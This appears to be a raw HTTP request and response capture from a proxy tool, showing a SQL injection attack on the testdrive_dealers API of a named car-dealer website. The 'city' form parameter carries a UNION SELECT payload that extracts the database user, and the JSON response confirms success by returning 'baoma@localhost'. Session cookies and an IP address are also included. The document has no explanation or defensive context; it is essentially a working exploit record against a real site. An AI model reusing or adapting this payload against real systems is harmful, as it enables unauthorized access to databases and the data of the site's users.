 Raw Params Headers Hex
POST /index.php/api/testdrive_dealers HTTP/1.1
Host: baoma.cig.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://baoma.cig.com.cn/
Content-Length: 87
Cookie: CIGDCID=607b5ee4be269631a63c582275b27608;
ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%227d3179ec55879be3f73557b73dbe9b7b%22%3Bs%3A10%3A%22
ip_address%22%3Bs%3A12%3A%22125.39.17.60%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0+%28Windows+NT
+6.1%3B+WOW64%3B+rv%3A18.0%29+Gecko%2F20100101+Firefox%2F18.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1427435995%
3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7Da249e5527c2fd699a9363f91121c7a3a;
Hm_lvt_adff3a7e93785d384af7d77fe9dcee0f=1427493238; Hm_lpvt_adff3a7e93785d384af7d77fe9dcee0f=1427493238
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
province=广东省&city=佛山市' and 1=2 union select 1,2,(select user()),4,5,6,7--+&
Raw Headers Hex
HTTP/1.1 200 OK
Server: DnionOS/1.0
Date: Fri, 27 Mar 2015 06:09:40 GMT
Content-Type: application/json
Connection: keep-alive
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.0
Set-Cookie:
ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%229e0f1ff057e93821803f75c0b3662498%22%3Bs%3A10%3A%22
ip_address%22%3Bs%3A12%3A%22125.39.17.60%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0+%28Windows+N
T+6.1%3B+WOW64%3B+rv%3A18.0%29+Gecko%2F20100101+Firefox%2F18.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1427436568
%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D0a9955162d07a6e0c74b806c499d3120; expires=Fri, 27-Mar-2015 08:09:28
GMT; path=/
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
X-Cache: MISS from CNC-TJ-183-233.fastcdn.com
X-Cache: MISS from xnop009-CT-SHHJ-190-29.fastcdn.com
Content-Length: 145
{"code":200,"msg":"ok","data":[{"id":"1","province":"2","city":"baoma@localhost","dealers":"4","lat":"5.0000000","lng":"6.0000000","phone":"7"}]}